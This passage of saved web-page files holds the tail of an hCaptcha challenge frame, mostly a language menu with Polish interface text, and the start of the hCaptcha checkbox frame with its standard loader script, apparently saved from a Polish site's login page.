255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hawaiian</div></div><div class="option" role="option" id="option-38" aria-selected="false" style="width: 150px; height: 35px; top: 1330px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hebrew</div></div><div class="option" role="option" id="option-39" aria-selected="false" style="width: 150px; height: 35px; top: 1365px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hindi</div></div><div class="option" role="option" id="option-40" aria-selected="false" style="width: 150px; height: 35px; top: 1400px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hmong</div></div><div class="option" role="option" id="option-41" aria-selected="false" style="width: 150px; height: 35px; top: 1435px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hungarian</div></div><div class="option" role="option" id="option-42" aria-selected="false" style="width: 150px; height: 35px; top: 1470px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Icelandic</div></div><div class="option" role="option" id="option-43" aria-selected="false" style="width: 150px; height: 35px; top: 1505px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Igbo</div></div><div class="option" role="option" id="option-44" aria-selected="false" style="width: 150px; height: 35px; top: 1540px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Indonesian</div></div><div class="option" role="option" id="option-45" aria-selected="false" style="width: 150px; height: 35px; top: 1575px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Irish</div></div><div class="option" role="option" id="option-46" aria-selected="false" style="width: 150px; height: 35px; top: 1610px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Italian</div></div><div class="option" role="option" id="option-47" aria-selected="false" style="width: 150px; height: 35px; top: 1645px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Japanese</div></div><div class="option" role="option" id="option-48" aria-selected="false" style="width: 150px; height: 35px; top: 1680px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Javanese</div></div><div class="option" role="option" id="option-49" aria-selected="false" style="width: 150px; height: 35px; top: 1715px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Kannada</div></div><div class="option" role="option" id="option-50" aria-selected="false" style="width: 150px; height: 35px; top: 1750px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Kazakh</div></div><div class="option" role="option" id="option-51" aria-selected="false" style="width: 150px; height: 35px; top: 1785px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Khmer</div></div><div class="option" role="option" id="option-52" aria-selected="false" style="width: 150px; height: 35px; top: 1820px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Kinyarwanda</div></div><div class="option" role="option" id="option-53" aria-selected="false" style="width: 150px; height: 35px; top: 1855px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Kirghiz</div></div><div class="option" role="option" id="option-54" aria-selected="false" style="width: 150px; height: 35px; top: 1890px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Korean</div></div><div class="option" role="option" id="option-55" aria-selected="false" style="width: 150px; height: 35px; top: 1925px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Kurdish</div></div><div class="option" role="option" id="option-56" aria-selected="false" style="width: 150px; height: 35px; top: 1960px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Lao</div></div><div class="option" role="option" id="option-57" aria-selected="false" style="width: 150px; height: 35px; top: 1995px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Latin</div></div><div class="option" role="option" id="option-58" aria-selected="false" style="width: 150px; height: 35px; top: 2030px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Latvian</div></div><div class="option" role="option" id="option-59" aria-selected="false" style="width: 150px; height: 35px; top: 2065px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Lithuanian</div></div><div class="option" role="option" id="option-60" aria-selected="false" style="width: 150px; height: 35px; top: 2100px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Luxembourgish</div></div><div class="option" role="option" id="option-61" aria-selected="false" style="width: 150px; height: 35px; top: 2135px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Macedonian</div></div><div class="option" role="option" id="option-62" aria-selected="false" style="width: 150px; height: 35px; top: 2170px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Malagasy</div></div><div class="option" role="option" id="option-63" aria-selected="false" style="width: 150px; height: 35px; top: 2205px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Malay</div></div><div class="option" role="option" id="option-64" aria-selected="false" style="width: 150px; height: 35px; top: 2240px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Malayalam</div></div><div class="option" role="option" id="option-65" aria-selected="false" style="width: 150px; height: 35px; top: 2275px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Maltese</div></div><div class="option" role="option" id="option-66" aria-selected="false" style="width: 150px; height: 35px; top: 2310px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Maori</div></div><div class="option" role="option" id="option-67" aria-selected="false" style="width: 150px; height: 35px; top: 2345px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Marathi</div></div><div class="option" role="option" id="option-68" aria-selected="false" style="width: 150px; height: 35px; top: 2380px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Mongolian</div></div><div class="option" role="option" id="option-69" aria-selected="false" style="width: 150px; height: 35px; top: 2415px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Nepali</div></div><div class="option" role="option" id="option-70" aria-selected="false" style="width: 150px; height: 35px; top: 2450px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Norwegian</div></div><div class="option" role="option" id="option-71" aria-selected="false" style="width: 150px; height: 35px; top: 2485px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Nyanja</div></div><div class="option" role="option" id="option-72" aria-selected="false" style="width: 150px; height: 35px; top: 2520px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Oriya</div></div><div class="option" role="option" id="option-73" aria-selected="true" style="width: 150px; height: 35px; top: 2555px; position: absolute; background-color: rgb(224, 224, 224);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Polish</div></div><div class="option" role="option" id="option-74" aria-selected="false" style="width: 150px; height: 35px; top: 2590px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Portuguese (Brazil)</div></div><div class="option" role="option" id="option-75" aria-selected="false" style="width: 150px; height: 35px; top: 2625px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Portuguese (Portugal)</div></div><div class="option" role="option" id="option-76" aria-selected="false" style="width: 150px; height: 35px; top: 2660px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Pashto</div></div><div class="option" role="option" id="option-77" aria-selected="false" style="width: 150px; height: 35px; top: 2695px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Punjabi</div></div><div class="option" role="option" id="option-78" aria-selected="false" style="width: 150px; height: 35px; top: 2730px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Romanian</div></div><div class="option" role="option" id="option-79" aria-selected="false" style="width: 150px; height: 35px; top: 2765px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Russian</div></div><div class="option" role="option" id="option-80" aria-selected="false" style="width: 150px; height: 35px; top: 2800px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Samoan</div></div><div class="option" role="option" id="option-81" aria-selected="false" style="width: 150px; height: 35px; top: 2835px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Shona</div></div><div class="option" role="option" id="option-82" aria-selected="false" style="width: 150px; height: 35px; top: 2870px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Sindhi</div></div><div class="option" role="option" id="option-83" aria-selected="false" style="width: 150px; height: 35px; top: 2905px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Singhalese</div></div><div class="option" role="option" id="option-84" aria-selected="false" style="width: 150px; height: 35px; top: 2940px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Serbian</div></div><div class="option" role="option" id="option-85" aria-selected="false" style="width: 150px; height: 35px; top: 2975px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Slovak</div></div><div class="option" role="option" id="option-86" aria-selected="false" style="width: 150px; height: 35px; top: 3010px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Slovenian</div></div><div class="option" role="option" id="option-87" aria-selected="false" style="width: 150px; height: 35px; top: 3045px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Somani</div></div><div class="option" role="option" id="option-88" aria-selected="false" style="width: 150px; height: 35px; top: 3080px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Southern Sotho</div></div><div class="option" role="option" id="option-89" aria-selected="false" style="width: 150px; height: 35px; top: 3115px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Spanish</div></div><div class="option" role="option" id="option-90" aria-selected="false" style="width: 150px; height: 35px; top: 3150px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Sundanese</div></div><div class="option" role="option" id="option-91" aria-selected="false" style="width: 150px; height: 35px; top: 3185px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Swahili</div></div><div class="option" role="option" id="option-92" aria-selected="false" style="width: 150px; height: 35px; top: 3220px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Swedish</div></div><div class="option" role="option" id="option-93" aria-selected="false" style="width: 150px; height: 35px; top: 3255px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Tagalog</div></div><div class="option" role="option" id="option-94" aria-selected="false" style="width: 150px; height: 35px; top: 3290px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Tajik</div></div><div class="option" role="option" id="option-95" aria-selected="false" style="width: 150px; height: 35px; top: 3325px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Tamil</div></div><div class="option" role="option" id="option-96" aria-selected="false" style="width: 150px; height: 35px; top: 3360px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Tatar</div></div><div class="option" role="option" id="option-97" aria-selected="false" style="width: 150px; height: 35px; top: 3395px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Teluga</div></div><div class="option" role="option" id="option-98" aria-selected="false" style="width: 150px; height: 35px; top: 3430px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Thai</div></div><div class="option" role="option" id="option-99" aria-selected="false" style="width: 150px; height: 35px; top: 3465px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Turkish</div></div><div class="option" role="option" id="option-100" aria-selected="false" style="width: 150px; height: 35px; top: 3500px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Turkmen</div></div><div class="option" role="option" id="option-101" aria-selected="false" style="width: 150px; height: 35px; top: 3535px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Uyghur</div></div><div class="option" role="option" id="option-102" aria-selected="false" style="width: 150px; height: 35px; top: 3570px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Ukrainian</div></div><div class="option" role="option" id="option-103" aria-selected="false" style="width: 150px; height: 35px; top: 3605px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Urdu</div></div><div class="option" role="option" id="option-104" aria-selected="false" style="width: 150px; height: 35px; top: 3640px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Uzbek</div></div><div class="option" role="option" id="option-105" aria-selected="false" style="width: 150px; height: 35px; top: 3675px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Vietnamese</div></div><div class="option" role="option" id="option-106" aria-selected="false" style="width: 150px; height: 35px; top: 3710px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Welsh</div></div><div class="option" role="option" id="option-107" aria-selected="false" style="width: 150px; height: 35px; top: 3745px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Xhosa</div></div><div class="option" role="option" id="option-108" aria-selected="false" style="width: 150px; height: 35px; top: 3780px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Yiddish</div></div><div class="option" role="option" id="option-109" aria-selected="false" style="width: 150px; height: 35px; top: 3815px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Yoruba</div></div><div class="option" role="option" id="option-110" aria-selected="false" style="width: 150px; height: 35px; top: 3850px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Zulu</div></div></div></div></div><div class="display-language" style="width: 26px; height: 16px; position: absolute; cursor: pointer; z-index: -1;"><div class="text" style="width: 26px; text-align: center; font-size: 11px; color: rgb(85, 85, 85); font-weight: 600; position: absolute;">PL</div><div class="underline" style="background-color: rgb(0, 131, 143); width: 20px; height: 1px; position: absolute; left: 3px; bottom: 0px;"></div></div></div><div class="hcaptcha-logo"><div class="hcaptcha-logo"><div class="icon-color"></div></div></div><div class="menu" style="display: block; visibility: hidden;"><div class="menu-background"></div></div><div class="display-error" aria-hidden="true" role="alert" style="opacity: 0;"><div class="error-text">Spróbuj ponownie.</div></div><div class="challenge-breadcrumbs"><div class="crumbs-wrapper"></div></div><div class="help button" tabindex="0" aria-expanded="false" aria-haspopup="listbox" aria-owns="menu" role="button" title="Uzyskaj informacje o hCaptcha i opcjach dostępności."><div class="info-on"></div><div class="info-off"></div></div><div class="refresh button" tabindex="0" role="button" title="Odśwież wyzwanie"><div class="refresh-on"></div><div class="refresh-off"></div></div><div class="button-submit" tabindex="0" title="Zatwierdź odpowiedzi"><div class="text">Weryfikuj</div></div></div><div class="challenge-modal" style="visibility: hidden; display: table; z-index: -1;"><div class="container"><div class="modal no-outline" role="dialog" aria-modal="true" tabindex="0" aria-describeby="#modal-content"><div class="header" role="heading"><h2 id="modal-title"></h2><div class="underline"></div></div><div id="modal-content" class="content"></div><div class="button-close" tabindex="0" role="button" title="Close Modal"><div class="close-on" style="opacity: 0;"></div><div class="close-off"></div></div></div></div><div class="modal-bg"></div></div></body></html>
</file>

<file: login_files/hcaptcha-checkbox.html>
<!DOCTYPE html>
<!-- saved from url=(0265)https://newassets.hcaptcha.com/captcha/v1/86347f7/static/hcaptcha-checkbox.html#id=01jv2uvvkjca&host=brygadagraczy.pl&sentry=true&reportapi=https%3A%2F%2Faccounts.hcaptcha.com&recaptchacompat=true&custom=false&tplinks=on&sitekey=698767d5-0a76-4c08-b4ab-86daa00561c4 -->
<html lang="pl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>hCaptcha</title>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="object-src &#39;none&#39;; base-uri &#39;self&#39;; script-src &#39;self&#39; &#39;unsafe-inline&#39; https: &#39;sha256-kLuaV3xuKP7bAtvH3xFi6Cj//sxXFD6uNdmgAOcP49A=&#39; &#39;strict-dynamic&#39; &#39;unsafe-eval&#39;;">
<script type="text/javascript">!function(){for(var e="https://newassets.hcaptcha.com/captcha/v1/86347f7",t={},s=document.getElementsByTagName("HEAD")[0],c=window.location.hash.slice(1).split("&"),a=0;a<c.length;a++){var n=c[a].split("=");t[n[0]]=n[1]}var h=t.assethost?decodeURIComponent(t.assethost)+(e.indexOf(".com")>0?e.substr(e.indexOf(".com")+4,e.length):""):e,o=document.createElement("script");o.type="text/javascript",o.src=h+"/hcaptcha-checkbox.js",s.appendChild(o);var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.href=h+"/static/css/style.css",s.appendChild(l)}();</script><script type="text/javascript" src="./hcaptcha-checkbox.js.pobierz"></script><link rel="stylesheet" type="text/css" href="./style.css">
<style type="text/css">*{-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased}body,html{margin:0;padding:0;font-family:helvetica,arial,sans-serif;overflow:hidden;height:100%;width:100%}fieldset{margin:0;padding:15px 20px;border:none}button:focus,input:focus,select:focus,textarea:focus{outline:0}:focus{outline:0}.using-kb :focus{outline:1px #185abc solid}textarea{border:none;overflow:auto;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;resize:none}.no-selection{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#checkbox-a11y-label{display:none}</style>
</head>
<body class="no-selection" style="display: block;">
<div id="anchor" aria-hidden="false" class="anchor  normal  light">
<div class="checkbox-wrapper">
<div class="checkbox-container">
<div class="checkbox-td">
<div class="checkbox-tc">
<div id="checkbox" class="checkbox" tabindex="0" role="checkbox" aria-checked="false" aria-labelledby="checkbox-a11y-label checkbox-label" aria-haspopup="true" aria-live="assertive" style="forced-color-adjust: none;"></div>
</div>
</div>
<div aria-hidden="true" id="checkbox-a11y-label">Pole wyboru hCaptcha. Wybierz, aby uruchomić wyzwanie lub ominąć je, jeśli masz plik cookie ułatwień dostępu.</div>
</div>
<div class="label-container">
<div class="checkbox-td">
<div class="checkbox-tc">
<div id="checkbox-label" class="no-selection" aria-hidden="true">Jestem człowiekiem</div>
</div>
</div>
</div>
</div>
<div id="config-error" class="warning" role="alert" aria-hidden="true" aria-live="polite" style="opacity: 0; display: block;"></div>
<div id="config-warning" class="warning" aria-hidden="true" aria-live="polite"></div>
